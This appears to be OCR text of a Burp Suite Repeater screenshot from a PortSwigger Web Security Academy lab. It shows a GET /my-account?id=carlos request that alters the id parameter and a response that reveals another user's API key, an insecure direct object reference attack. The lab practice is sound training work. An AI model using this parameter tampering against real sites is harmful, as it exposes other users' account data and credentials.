 1 2 3 4 EN 19:03
Burp Suite Professional v2020.11 - Temporary Project - licensed to Sam
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < > Follow redirection Target: https://0afd00f404973028c18bd05800eb0006.web-security-academy
Request
Pretty Raw \n Actions
1 GET /my-account?id=carlos HTTP/1.1
2 Host:
0afd00f404973028c18bd05800eb0006.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
https://0afd00f404973028c18bd05800eb0006.web-security-academy.
net/my-account
9 Cookie: session=Comu3xJJ69miUvsoFXX5JEp9r04p4Dr7
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
Response
Pretty Raw Render \n Actions
<p>
|
</p>
51 <a href="/logout">Log out</a>
<p>
|
</p>
52 </section>
53 </header>
54 <header class="notification-header">
55 </header>
56 <h1>
My Account
</h1>
57 <div id=account-content>
58 <p>
Your username is: carlos
</p>
59 <div>
Your API Key is: 33hb4u0KeJEQpcM6ztLTXzQM0vSZWwwu
</div>
<br/>
60 <form class="login-form" name="change-email-form" a
61 <label>
Email
</label>
62 <input required type="email" name="email" value="
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (13)
Response Headers (5)